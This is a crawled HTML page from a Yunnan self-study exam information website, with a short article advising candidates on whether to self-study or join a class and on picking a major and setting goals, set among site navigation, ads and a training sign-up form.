

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cdwqb.com/ynzkjd/59747.html
body_size: 11727
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
     
<title>云南自考如何学？_云南自考网</title>
<meta name="keywords" content="云南自考"><meta name="description" content="小伙伴们是不是想知道云南自考应该如何学习呀，接下来云南自考网就带大家一起了解一下云南自考如何学，希望能够帮助到大家~">
  <base target="_blank">
<link href="/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/statics/css/default_blue.css?1768765150" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.cdwqb.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.cdwqb.com/statics/js/jquery.sgallery.js"></script>
<link rel="stylesheet" href="/statics/css/newstyle.css">
<script type="text/javascript" src="https://www.cdwqb.com/statics/js/search_common.js"></script>
<link rel="canonical" href="https://www.cdwqb.com/ynzkjd/59747.html"/>
       
</head>
<body>
	<!-- mark function -->
<div class="body-top">
    <div class="content" >
      <center>欢迎来到云南自考网!云南自考网为考生提供云南自考信息服务，网站信息供学习交流使用，非政府官方网站，官方信息以云南教育考试院itpslww.ynzs.cnl为准。</center>

       <div id="announ" hidden>
          <a href="/appDownload/index.html" id="announ_ewm">下载APP
            <img src="http://gn.xuekao123.com/public/static/images/zkbapp.png">
          </a>
        </div>
        </div>
</div>
<div class="header">
        <div class="logo"><a href="https://www.cdwqb.com/"><img src="https://www.cdwqb.com/statics/images/logo/1.png" alt="云南自考网_云南自学考试网" /></a></div>
    <div class="iconmenu">
      <ul>
       
                              <li><a href="http://www.cdwqb.com/ynzkjd/" ><img src="http://www.cdwqb.com/uploadfile/2018/1204/20181204040041908.png" width="45" height="45" alt="自考解答" /><span>自考解答</span></a></li>
                    <li><a href="http://www.cdwqb.com/ynksap/" rel='nofollow'><img src="/uploadfile/2018/1204/20181204041105984.png" width="45" height="45" alt="考试安排" /><span>考试安排</span></a></li>
                    <li><a href="http://www.cdwqb.com/ynlnzt/" ><img src="/uploadfile/2018/1204/20181204041142853.png" width="45" height="45" alt="历年真题" /><span>历年真题</span></a></li>
                    <li><a href="http://www.cdwqb.com/kecheng/" ><img src="/uploadfile/2018/1204/20181204041212774.png" width="45" height="45" alt="免费课程" /><span>免费课程</span></a></li>
                    <li><a href="https://www.cdwqb.com/uploadfile/2024/0521/20240521044459696.png" ><img src="/uploadfile/2021/0630/20210630092344226.gif" width="45" height="45" alt="自考做题" /><span>自考做题</span></a></li>
                      </ul>
  </div>
  <div class="header_right">
    <h3>联系我们:&nbsp;&nbsp;<span>0871-64332211</span></h3>
    <div class="clear"></div>
    <p>距25年4月自考成绩查询<span class="time">已经开始</span></p>
    <p>
距25年10月自考考试<span class="time">已经开始</span></p>
  </div>
  <div class="bk10"></div>
  <div class="nav-bar">
  	<map>
    <ul class="nav-site">
		<li class="active"><a href="https://www.cdwqb.com"><span>网站首页</span></a></li>
     
                        <li ><a href="https://www.cdwqb.com/ynkszx/" title="考试资讯" target="_blank" >考试资讯</a></li>
                <li ><a href="http://www.cdwqb.com/ynbmbk/" title="报名报考" target="_blank" >报名报考</a></li>
                <li ><a href="http://www.cdwqb.com/ynksap/" title="考试安排" target="_blank" >考试安排</a></li>
                <li ><a href="http://www.cdwqb.com/ynzkcjcx/" title="成绩查询" target="_blank" >成绩查询</a></li>
                <li ><a href="https://www.cdwqb.com/fwdt/" title="服务大厅" target="_blank" >服务大厅</a></li>
                <li ><a href="http://www.cdwqb.com/ynzkzyk/" title="自考专业" target="_blank" >自考专业</a></li>
                <li ><a href="https://www.cdwqb.com/pxfwbd/" title="培训报名" target="_blank" >培训报名</a></li>
                <li ><a href="http://www.cdwqb.com/ynzkbk/" title="自考本科" target="_blank" >自考本科</a></li>
                <li ><a href="http://www.cdwqb.com/ynfxbk/" title="复习备考" target="_blank" >复习备考</a></li>
                        </ul>
	      </map>
  </div> 
    <div class="clear"></div>
    <div class="bk6"></div>
    <div class="header_top">
      <ul>
      <h4 class="sy" style="font-size: 14px;">自考查询：</h4>
       
                              <li><a style="color:red;" href="http://www.cdwqb.com/ynzkbmxt/" title="云南自考报名入口" target="_blank" >云南自考报名入口</a><span>|</span></li>
                    <li><a style="" href="https://www.cdwqb.com/fwdt/" title="自考服务大厅" target="_blank" >自考服务大厅</a><span>|</span></li>
                    <li><a style="color:red;" href="http://www.cdwqb.com/ynzktzd/" title="通知单打印" target="_blank" >通知单打印</a><span>|</span></li>
                    <li><a style="" href="http://www.cdwqb.com/weixin.html" title="考生微信群" target="_blank" >考生微信群</a><span>|</span></li>
                    <li><a style="" href="http://www.cdwqb.com/weixinmp.html" title="微信公众号" target="_blank" >微信公众号</a><span>|</span></li>
                    <li><a style="color:red;" href="https://www.zikaox.com/ksdy/2852.html" title="资料会员领取" target="_blank" rel='nofollow'>资料会员领取</a><span>|</span></li>
                    <li><a style="" href="http://www.cdwqb.com/ynlnzt/" title="历年真题" target="_blank" >历年真题</a><span>|</span></li>
                                </ul>
      <div class="header_search">
        <div id="bdcs">
          <div class="bdcs-container">
             <div class="bdcs-main bdcs-clearfix" id="default-searchbox">      
                <div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">          
                  <form target="_blank" class="bdcs-search-form" action="http://zhannei.baidu.com/cse/site" id="bdcs-search-form">               
                    <input name="entry" value="1" type="hidden">                                                                        
                    <input name="q" class="bdcs-search-form-input" id="bdcs-search-form-input" placeholder="请输入关键词" style="height: 20px; line-height: 20px;" type="text">              
                    <input class="bdcs-search-form-submit " id="bdcs-search-form-submit" value="搜索" type="submit">     
                    <input type="hidden" name="cc" value="www.cdwqb.com">                  
                  </form>      
                </div>                  
              </div>                           
          </div>
        </div>
      </div>
    </div>
     
                        <div class="header_top">
      <ul>
      <h4 class="sy" style="font-size: 14px;">各市自考：</h4>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynkm/" title="昆明" target="_blank">昆明自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynqj/" title="曲靖" target="_blank">曲靖自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynyx/" title="玉溪" target="_blank">玉溪自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynst/" title="昭通" target="_blank">昭通自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynbs/" title="保山" target="_blank">保山自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynlj/" title="丽江" target="_blank">丽江自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynpe/" title="普洱" target="_blank">普洱自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/yncl/" title="临沧" target="_blank">临沧自考</a><span>|</span></li>
              <li class="more"><a style="padding: 0 5px;font-size:12px;" href="https://www.cdwqb.com/ynkszx/" title="更多" target="_blank">更多+</a><span></span></li>
      </ul>
         <h4 class="sy" style="font-size: 14px;color:red;">考生服务：</h4>
         <li><a style="padding: 0 5px; font-size:12px !important;" href="http://www.cdwqb.com/ynxsxw/">学士学位</a><span>|</span></li>
        <li><a style="padding: 0 5px; font-size:12px !important;" href="http://www.cdwqb.com/ynzkzzmk/">转考免考</a><span>|</span></li>      </div>
                    <script type="text/javascript" src="https://www.cdwqb.com/jsphp/?pageid=header_banner"></script>
      </div>
</div>
<!-- mark header -->
<link rel="stylesheet" href="/statics/anbin/show.css">
<div class="main">
  <div class="col-left">
    <script type="text/javascript" src="https://www.cdwqb.com/jsphp/?pageid=show_banner"></script>
    <div class="crumbs"><span>所在位置：</span><a href="https://www.cdwqb.com">云南自考网</a><span> &gt; </span><a href="https://www.cdwqb.com/ynzkjd/">云南自考解答</a><span> > </span> 云南自考如何学？</div>
    <div id="Article">
      <div class="banner11"></div>
      <h1>云南自考如何学？</h1>
      <center><span>2023-05-25 15:04:19&nbsp;&nbsp;&nbsp;来源：其它&nbsp;&nbsp;&nbsp; 点击：</span><span id="hits"></span>&nbsp;&nbsp;&nbsp;       
        <div id="modal-dialog">
          <div id="modal-content">
            <i class="modal-hide">X</i>
            <p id="modal-title" style="text-align: left;">温馨提示</p>
            <p style="font-weight: bold;color: #333;font-size: 14px;margin: 10px 20px;text-align: left;">亲爱的考生，您好！</p>
            <div id="modal-text"></div>
            <a href="javascript:;" class="modal-hide" target="_self">我知道了</a>
          </div>
        </div>
        <div id="kecheng-right" style="display: inline-block;">
          <div class="kecheng-right-box">
            <div rel="external nofollow" href="javascript:;" target="_self">
                            <span class="xcxtc">自考在线学习</span>
              <a href="/kf/" class="yxz_lq">+问答</a>
            </div>
          </div>
          <script>
            const xcxText = "<div id='modal-text'>扫码关注自考伴小程序，可兑换视频课程在线学习" + "<img src='https://www.cdwqb.com/uploadfile/2022/1213/20221213021015297.jpg'>" + "随时可在线练题、与考生互动、与资源老师进行交流解答</div>";

            $(".xcxtc").on("click", function(event) {
              $("#modal-text").replaceWith(xcxText);
              $("#modal-dialog").toggle();
              $("#modal-backdrop").toggle();
            });
            $(".modal-hide").on("click", function(event) {
              $("#modal-dialog").toggle();
              $("#modal-backdrop").toggle();
            });
          </script>         
          &nbsp;&nbsp;&nbsp;
          <script type="text/javascript" src="http://www.jxzk.com.cn/jsphp/?pageid=show_weburl"></script>
          </center>
          <hr class="ctt-line" />
        <div class="content table">
                              <p>　　小伙伴们是不是想知道云南自考应该如何学习呀，接下来云南自考网就带大家一起了解一下云南自考如何学，希望能够帮助到大家~</p>
<p style="text-align: center;"><img alt="云南自考如何学?" src="/uploadfile/2023/0525/20230525030925509.jpg" style="width: 484px; height: 300px;" /></p>
<p><strong>　　云南自考如何学?</strong></p>
<p>　　自考以自学为主，自学能力和自控力对于自学来说非常重要，如果自考生自己的自学能力不错，自己看书备考，能高效率达到预期效果，那就不需要考虑报班了，如果不能，可以考虑报班学习，这样可以有效督促你学习。</p>
<p>　　自考生一定要选择自己感兴趣的专业。如果不是对某一个专业感兴趣，或者没有特别想对某个领域进行学习和探索的欲望，只是为了拿到文凭而自考的话，十几门的自学考试课程一般来说是很难坚持下来的。自考生目标要明确，在考前一定要想清楚，是自己看书还是花钱找培训班;一年打算要考几门，至少通过几门课程;要不要申请学士学位等等这些问题一定要认真想好，最好写下来，列一个表，做到心中有数。</p>
<p>　　以上是关于云南自考如何学的相关内容，想获取更多关于自学考试考学历的相关资讯，如<a href="http://www.cdwqb.com/ynzkjd/">云南自考解答</a>、云南自考复习备考、云南自考考试安排、云南自考成绩查询、云南自考考试资讯等，敬请关注云南自考网，有其他自考疑问可以咨询【<a href="https://www.cdwqb.com/kf/">在线老师</a>】。</p>
                              <link rel="stylesheet" href="/statics/youhua/pc/css/table.css">  
<div class="tableBox">
  <p id="tableBox_title">云南自考培训报名入口</p>
  <div class="tableItem">
    <div class="tableInput">
      <label>
        <img src="/statics/youhua/pc/img/icon_tableName.png">
        <input type="text" id="table_name" maxlength="25" placeholder="请输入您的姓名">
      </label>
      <label>
        <img src="/statics/youhua/pc/img/icon_tableTel.png">
        <input type="text" id="table_phone" maxlength="11" placeholder="请输入您的联系方式" oninput="this.value = this.value.replace(/[^0-9]/g, '')">
      </label>
      <div>
        <img src="/statics/youhua/pc/img/icon_tableEdu.png">
        <select id="table_level">
          <option value="">请选择您的报考层次</option>
          <option value="大专">大专</option>
          <option value="本科">本科</option>
          <option value="专本套读">专本套读</option>
        </select>
      </div>
    </div>
    <div class="tableBox_btn">
      <button class="tableBox_sub">提交报名信息</button>
      <button class="tableBox_res">重置信息</button>
    </div>
    <div class="table_privacy">
      <input type="checkbox" id="tableBox_privacy">我已阅读并同意<span class="privacyClick">《用户隐私条款》</span>
      <div class="agreement_content" style="display: none;">
        <div class="agreement_title">
          <h3>个人信息授权与保护声明</h3>
          <span class="agreement_close">关闭</span>
        </div>
        <div class="agreement_item">
          <p>鉴于网络的特性，本网站将无可避免地与您产生直接或间接的互动关系，故特此说明本网站对用户个人信息所采取的收集、使用和保护政策，请您务必仔细阅读：</p> <br><p style="font-weight: bold;">信息收集范围</p><p>我们根据合法、正当、必要的原则，仅收集为您提供服务所必要的信息。包括：</p><p>1、您在使用我们服务时主动提供的信息</p><p>(2)您通过电话咨询方式提供的姓名、电话、住址、微信/QQ、备注等信息。</p><p>(3)您在使用网上咨询服务所提供的姓名、电话、住址、微信/QQ、备注等信息。</p><p>(4)您参与我们线上活动时填写的调查问卷中可能包含您的姓名、电话、地址等信息。</p><p>我们的部分服务可能需要您提供特定的个人敏感信息来实现特定功能。</p><p>若您选择不提供该类信息，则可能无法正常使用服务中的特定功能，但不影响您使用服务中的其他功能。</p><p>若您主动提供您的个人敏感信息，即表示您同意我们按本政策所述目的和方式来处理您的个人敏感信息。</p><p>本次报名数据服务由本网站提供，本网站不承担由于内容的不一致性所引起的一切争议和法律责任，报名结果以最终辅导报名系统为准。</p><br><p style="font-weight: bold;"> 信息使用用途</p><p> 我们严格遵守法律法规的规定及与用户的约定，将收集的信息用于以下用途。若我们超出以下用途使用您的信息，我们将再次向您进行说明，并征得您的同意。</p><p> 1、通过微信、电话形式建立沟通，向您提供学历咨询服务。</p><p> 2、满足您的个性化需求。例如，学历途径规划、学历评估等。</p><p> 3、项目开发和服务优化。例如，通过您的咨询问题及服务过程中您的建议等，优化我们的服务。</p><p> 4、向您推荐您可能感兴趣的学校、资讯等。</p><p> 5、学校推荐。例如，我们会根据您的具体要求以您所具备的条件向您推荐合适的院校。</p><p> 为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。</p><br><p style="font-weight: bold;">信息保护</p><p> 我们仅在本《隐私政策》所述目的所必需的期间和法律法规要求的时限内保留您的个人信息。</p><p> 本网站将对您所提供的资料进行严格的管理及保护，本网站将使用相应的技术，防止您的个人资料丢失、被盗用或遭篡改。</p><p> 当政府机关依照法定程序要求本网站披露个人资料时，本网站将根据执法单位之要求或为公共安全之目的提供个人资料。在此情况下之任何披露，本网站均得免责。</p><p> 由于您将用户密码告知他人或与他人共享注册帐户，由此导致的任何个人资料泄露。任何由于计算机问题、黑客政击、计算机病毒侵入或发作、因政府管制而造成的暂时性关闭等影响网络正常经营之不可抗力而造成的个人资料泄露、丢失、被盗用或被篡改情况时本网站亦毋需承担任何责任。</p><br><p style="font-weight: bold;"> 未成年人保护</p><p> 本网站将建立和维持一合理的程序，以保护未成年人个人资料的保密性及安全性。本网站郑重声明：任何16岁以下的未成年人参加网上活动应事先得到家长或其法定监护人的可经查证的同意。若您是未成年人的监护人，当您对您所监护的未成年人的个人信息有相关疑问时，请通过与我们联系。</p><br><p style="font-weight: bold;"> 适用范围</p><p> 我们的所有服务均适用本政策。但某些服务有其特定的隐私指引/声明，该特定隐私指引/声明更具体地说明我们在该服务中如何处理您的信息。如本政策与特定服务的隐私指引/声明有不一致之处，请以该特定隐私指引/声明为准。</p><p> 您必须完全同意以上协议才能使用本网站的在线报名服务。</p>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  var tablename=`云南自考培训报名入口`;
</script>
<script src="/statics/youhua/pc/js/table.js"></script>          <script type="text/javascript" src="https://www.cdwqb.com/jsphp/?pageid=show_weixin"></script>
<div class="related" hidden>
  <h5 class="blue" style="color: red;font-weight:700;font-size:16px;">推荐阅读：</h5>
  <ul class="list blue lh24 f14">
        <li>·<a href="https://www.cdwqb.com/ynzkjd/52401.html" target="_blank" style="color:#0891fa;">自考本科的毕业生工资高吗?</a><span>(2019-03-07)</span></li>
        <li>·<a href="https://www.cdwqb.com/ynzkjd/52403.html" target="_blank" style="color:#0891fa;">自考大专专业难吗？</a><span>(2019-03-07)</span></li>
        <li>·<a href="https://www.cdwqb.com/ynzkjd/52404.html" target="_blank" style="color:#0891fa;">自考专业该如何备考？</a><span>(2019-03-07)</span></li>
        <li>·<a href="https://www.cdwqb.com/ynzkjd/52445.html" target="_blank" style="color:#0891fa;">云南自考哪些学历层次？</a><span>(2019-03-09)</span></li>
        <li>·<a href="https://www.cdwqb.com/ynzkjd/52477.html" target="_blank" style="color:#0891fa;">PETS三级笔试合格证书，可以顶替云南自考学前教育专升本专业“英语（二）”课程的成绩吗？</a><span>(2019-03-11)</span></li>
      </ul>
</div>
<script type="text/javascript" src="https://www.cdwqb.com/jsphp/?pageid=show_footer"></script>
<!-- mark show_footer -->
        </div>
        <div id="pages" class="text-c"></div>
        <div class="Article-Tool">
        </div>
        <p class="f14">
          <strong>上一篇：</strong><a href="https://www.cdwqb.com/ynzkjd/59746.html">云南自考专业哪些更容易？</a><br />
          <strong>下一篇：</strong><a href="https://www.cdwqb.com/ynzkjd/59752.html">云南自学考试有什么科目?</a>
        </p>
                                         
         
          
        <div class="related" hidden>
          <h5 class="blue">猜你喜欢：</h5>
          <ul class="list blue lh24 f14">
                                    <li>·<a href="https://www.cdwqb.com/ynzkjd/60390.html" target="_blank">2025年云南自考要怎么考?</a><span>(2025-06-21)</span></li>
                        <li>·<a href="https://www.cdwqb.com/ynzkjd/60392.html" target="_blank">2025年云南自考是线下考试吗?</a><span>(2025-06-05)</span></li>
                        <li>·<a href="https://www.cdwqb.com/ynzkjd/60391.html" target="_blank">2025年云南自考报名可不可以不考?</a><span>(2025-05-13)</span></li>
                        <li>·<a href="https://www.cdwqb.com/ynzkjd/60389.html" target="_blank">2025年云南自考和函授哪个含金量更高?</a><span>(2025-05-12)</span></li>
                        <li>·<a href="https://www.cdwqb.com/ynzkjd/60388.html" target="_blank">2025年云南自考是什么学历类型?</a><span>(2025-05-12)</span></li>
                         
          </ul>
        </div>
                        <div class="bk15"></div>
                </div>
      <div class="banner11"></div>
      <div class="show_news">
        <div class="notice">
          <h2 class="hs">最近更新</h2>
          <ul class="actile">         
                                    <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60392.html" target="_blank" title="2025年云南自考是线下考试吗?">2025年云南自考是线下考试吗?</a>
              <span class="sj"><font color="red">06-05</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60391.html" target="_blank" title="2025年云南自考报名可不可以不考?">2025年云南自考报名可不可以不考?</a>
              <span class="sj"><font color="red">05-13</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60390.html" target="_blank" title="2025年云南自考要怎么考?">2025年云南自考要怎么考?</a>
              <span class="sj"><font color="red">06-21</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60389.html" target="_blank" title="2025年云南自考和函授哪个含金量更高?">2025年云南自考和函授哪个含金量更高?</a>
              <span class="sj"><font color="red">05-12</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60388.html" target="_blank" title="2025年云南自考是什么学历类型?">2025年云南自考是什么学历类型?</a>
              <span class="sj"><font color="red">05-12</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60387.html" target="_blank" title="2025年云南自考和函授哪个含金量更高?">2025年云南自考和函授哪个含金量更高?</a>
              <span class="sj"><font color="red">04-29</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60386.html" target="_blank" title="2025年云南自考是成人高考吗?">2025年云南自考是成人高考吗?</a>
              <span class="sj"><font color="red">04-29</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60385.html" target="_blank" title="2025年云南自考是线下考试吗?">2025年云南自考是线下考试吗?</a>
              <span class="sj"><font color="red">04-29</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynzkjd/60384.html" target="_blank" title="2025年云南自考有双证吗?">2025年云南自考有双证吗?</a>
              <span class="sj"><font color="red">04-29</font></span>
            </li>
                                  </ul>
        </div>
        <div class="notice" style="margin-right: 0">
          <h2 class="hs">云南自考</h2>
          <ul class="actile">         
                                    <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynqj/60300.html" target="_blank" title="2024年10月曲靖自考大专考试时间？">2024年10月曲靖自考大专考试时间？</a>
              <span class="sj"><font color="red">09-27</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynqj/60280.html" target="_blank" title="曲靖自考大专报考多少门课程适合？">曲靖自考大专报考多少门课程适合？</a>
              <span class="sj"><font color="red">09-12</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynpe/60261.html" target="_blank" title="2024年下半年普洱自考本科老考生报名流程？">2024年下半年普洱自考本科老考生报名...</a>
              <span class="sj"><font color="red">08-29</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynkm/60260.html" target="_blank" title="2024年下半年昆明自考报名时间什么时候截止？">2024年下半年昆明自考报名时间什么时...</a>
              <span class="sj"><font color="red">08-29</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynst/60256.html" target="_blank" title="2024年下半年昭通自考报名时间已公布">2024年下半年昭通自考报名时间已公布</a>
              <span class="sj"><font color="red">08-27</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynpe/60242.html" target="_blank" title="普洱自考本科考试命题中如何体现突出重点问题？">普洱自考本科考试命题中如何体现突出...</a>
              <span class="sj"><font color="red">08-15</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynkm/60241.html" target="_blank" title="2024年下半年昆明自考报名时间是啥时候呀？">2024年下半年昆明自考报名时间是啥时...</a>
              <span class="sj"><font color="red">08-15</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynst/60227.html" target="_blank" title="2024年10月昭通自考报名时间？">2024年10月昭通自考报名时间？</a>
              <span class="sj"><font color="red">08-13</font></span>
            </li>
                        <li class="bt-lists">
              <span class="circle"></span>
              <a href="https://www.cdwqb.com/ynst/60216.html" target="_blank" title="2024年下半年昭通自考报名时间是什么时候呀？">2024年下半年昭通自考报名时间是什么...</a>
              <span class="sj"><font color="red">08-09</font></span>
            </li>
                                  </ul>
        </div>
      </div>
    </div>
    <div class="col-auto">
      <link rel="stylesheet" href="/statics/anbin/widget.css">
<div class="box-right">
  <li class="lis">云南自考网便捷服务</li>
  <ul class="platform">
    <a href="https://www.cdwqb.com/ynzktzd/" target="_blank" class="a1">准考证打印入口</a>
<a href="https://www.cdwqb.com/pxfwbd/" target="_blank" class="a1">云南自考培训报名入口</a>
<a href="https://www.cdwqb.com/kf">自考在线咨询入口</a>  </ul>
</div>
<div class="clear"></div>

<div class="col-ding-1-1">
  <div class="cross">
    <h2 class="hs">云南自考考生服务</h2>
    <ul class="ico">
       
                  <li><a href="http://www.cdwqb.com/ynbmlc/53360.html" class="xs" style="" >自考介绍</a></li>
            <li><a href="http://www.cdwqb.com/ynbmbk/" class="xs" style="" >报名报考</a></li>
            <li><a href="http://www.cdwqb.com/ynbksj/" class="xs" style="" >时间安排</a></li>
            <li><a href="http://www.cdwqb.com/ynzktzd/" class="xs" style="" >准考证打印</a></li>
            <li><a href="http://www.cdwqb.com/ynzkcjcx/" class="xs" style="" >成绩查询</a></li>
            <li><a href="http://www.cdwqb.com/ynkskm/" class="xs" style="" >考试科目</a></li>
            <li><a href="http://www.cdwqb.com/ynxsxw/" class="xs" style="" >学士学位</a></li>
            <li><a href="http://www.cdwqb.com/ynsjkh/" class="xs" style="" >实践考核</a></li>
            <li><a href="http://www.cdwqb.com/ynzkbylw/" class="xs" style="" >毕业论文</a></li>
            <li><a href="http://www.cdwqb.com/ynzkzzmk/" class="xs" style="" >转考免考</a></li>
            <li><a href="http://www.cdwqb.com/ynzblxdh/" class="xs" style="" >考办联系</a></li>
            <li><a href="http://www.cdwqb.com/ynzkxlcx/" class="xs" style="" >学历查询</a></li>
                        <div class="clear"></div>
    </ul>
  </div>
</div>
<div class="bk5"></div>
<div id="float" class="col-ding-2 fixed_window">
  <div class="er_code">
    <ul id="navGroupChat">
      <li class="active"><img src="/statics/images/xue/icons_001.png" class="iconsgropuchat">  考生交流群</li>
      <li><img src="/statics/images/xue/icons_001.png" class="iconsgropuchat">  微信公众号</li>
    </ul>
    <div class="code groupchat" style="padding-top:10px;padding-left: 10px;"><img src="/uploadfile/2019/1206/20191206114049151.png?1768765150">
      <p class="biao">扫一扫加入微信交流群</p>
      <p>与其他自考生一起互动、学习探讨，提升自己。</p>
    </div>
    <div class="code groupchat szp_hidden" style="padding-top:10px;padding-left: 10px;"><img src="/uploadfile/2019/1206/20191206101521791.jpg?1768765150">
      <p class="biao">扫一扫关注微信公众号</p>
      <p>随时获取自考信息以及各类学习资料、学习方法、教程。</p>
    </div>
  </div>
  <div class="clear"></div>
  <div class="yati">
            <h3>自考押题资料领取<a href="https://www.cdwqb.com/ynzkyt/" target="_blank">更多></a></h3>
                <a class="yati_list" href="https://www.cdwqb.com/ytzlxzglbk/56731.html" target="_blank">
      <img src="/statics/images/pdf.png" alt="" />
      <li>
        <p>云南自考00015英语（二）押题资料<img src="/statics/images/huo.png" alt="" /></p>
        <p class="yati_details">领取次数 491 <span class="yati_xiangqing">详情</span></p>
      </li>
    </a>
                <a class="yati_list" href="https://www.cdwqb.com/ytzlhyywxbk/56710.html" target="_blank">
      <img src="/statics/images/pdf.png" alt="" />
      <li>
        <p>云南自考00816文艺心理学押题资料</p>
        <p class="yati_details">领取次数 198 <span class="yati_xiangqing">详情</span></p>
      </li>
    </a>
                <a class="yati_list" href="https://www.cdwqb.com/ytzlhyywxbk/56709.html" target="_blank">
      <img src="/statics/images/pdf.png" alt="" />
      <li>
        <p>云南自考00815西方文论选读知识点汇总押题资料</p>
        <p class="yati_details">领取次数 147 <span class="yati_xiangqing">详情</span></p>
      </li>
    </a>
                <a class="yati_list" href="https://www.cdwqb.com/ytzlxqjyzk/56764.html" target="_blank">
      <img src="/statics/images/pdf.png" alt="" />
      <li>
        <p>云南自考30003学前儿童游戏指导押题资料</p>
        <p class="yati_details">领取次数 138 <span class="yati_xiangqing">详情</span></p>
      </li>
    </a>
              </div>
  <div class="bk10"></div>
</div>
<script type="text/javascript" src="/statics/anbin/widget.js"></script>
<!-- mark widget -->
    </div>
  </div>
  <script language="JavaScript" src="https://www.cdwqb.com/api.php?op=count&id=59747&modelid=1"></script>
  <div class="float-left-ewm" >
    <p class="float-left-tit">扫码小程序选择报考专业</p>
  <img src="https://www.cdwqb.com/statics/images/ynzkbxcxewm.jpg">
  <div class="float-left-p">
    <p style="display:block">查看云南自考专业</p>
  	                                <p>查询最新政策公告</p>
                <p>进入历年真题学习</p>
                <p>进入在线刷题</p>
          </div>
  
  <div id="float-left-close"><img src="/statics/images/tcclose.png"></div>
</div> 
<style>
  .float-left-p p{display:none;}
  #float-left-close{
    width: 10px;
    height: 10px;
    position: absolute;
    right: 10px;
    top: 0;
    cursor: pointer;
  }
  #float-left-close img{
    width: 15px;
    height: 15px;}
  .float-left-ewm{
    background: url(/statics/images/lefttc.png) no-repeat center center;
    width: 180px;
    height: 240px;
    margin-right: 510px;
    position: fixed;
    right: 50%;
    top: 30px;
    font-size: 14px;
    text-align: center;
    z-index: 999;
  }
  .float-left-ewm img{
    width:100px;
    height:100px;
  }
  .float-left-tit{
    margin-top: 50px;
    color: #fff;
    font-weight: bold;
    margin-bottom: 20px;}
  .float-left-p{
    width: 140px;
    height: 24px;
    line-height: 24px;
    background: #3686FF;
    border-radius: 12px;
    margin: 15px auto;
    color: #fff;
  }
</style>
<script>
  $("#float-left-close").click(function(){
    $(".float-left-ewm").hide()
  });

$(".float-left-p p").sGallery({changeTime:2000});

</script>
<!-- mark left_ewm -->

<div class="izl-rmenu">
  <a href="/kf/" class="__kf"></a>
  <a href="https://www.cdwqb.com/weixinmp.html" class="__wxgzh"></a>
  <img src="/uploadfile/2019/1206/20191206101521791.jpg" id="gzh_pic">
  <a href="https://www.cdwqb.com/weixin.html" class="__wxjlq"></a>
  <img src="/uploadfile/2019/1206/20191206114049151.png" id="wxjlq_pic">
  <a href="https://www.cdwqb.com/kecheng/" class="__kf" style="background:url('/uploadfile/2023/0823/20230823015803851.jpg') no-repeat;"rel="nofollow";></a>  <a class="__zkbapp" target="__blank"></a>
  <img src="https://www.cdwqb.com/uploadfile/2022/1213/20221213020920684.jpg" id="zkb_img">
  <a href="#" target="_self" class="btn_top" style="display: block;"></a>
</div>
<link rel="stylesheet" href="/statics/anbin/page_kf_links.css">
 
<div class="bk10"></div>
<div class="main">
    </div>
    <div class="footer">
    <div class="info">
                              <a href="https://www.cdwqb.com/ynzkyx/"><span>自考院校</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzy/"><span>自考专业</span></a> |     
